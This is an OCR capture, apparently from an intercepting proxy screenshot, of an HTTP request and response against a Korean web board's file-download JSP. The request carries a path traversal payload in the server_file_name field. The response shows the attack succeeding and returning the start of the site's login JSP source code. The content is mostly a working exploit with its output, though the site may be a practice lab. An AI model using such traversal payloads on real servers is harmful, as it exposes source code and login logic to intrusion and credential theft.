 POST /infosec/board/fileDown2.jsp HTTP/1.1
Host: shanky.co.kr:38080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
Referer:
http://shanky.co.kr:38080/infosec/board/boardView.js
p?num=3583
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: JSESSIONID=7915C2ABE14046282734D266142238A2;
JSESSIONID=7915C2ABE14046282734D266142238A2
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 125
server_file_name=
../../../../../../..//usr/local/server/tomcat/webapp
s/infosec/login/loginProcess21.jsp&user_file_name=
asdasd
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Description: JSP Generated Data
4 Content-Disposition: attachment; filename="asdasd"
5 Content-Type:
application/octet-stream;charset=utf-8
6 Content-Length: 2512
7 Date: Tue, 06 May 2025 09:22:10 GMT
8
9 <%@ page language="java" contentType = "text/html;
charset=utf-8" pageEncoding="utf-8"%>
10 <%@ page import = "java.sql.*"%>
11 <%@ page import = "javax.sql.*" %>
12 <%@ page import = "javax.naming.*" %>
13 <%@ page import="java.security.*" %>
14 <%@ include file="../enc.jsp" %>
15 <%
16 // SMT SQL LOGIN - 식별,인증 별도 & 주석
17 String rid=request.getParameter("id");
18 String rpass=request.getParameter("passwd");
19
20 CEncrypt xxx = new CEncrypt(); // 암호화 함수를 이용
한다.
21 String encpasswd = xxx.encrypt(rpass);
22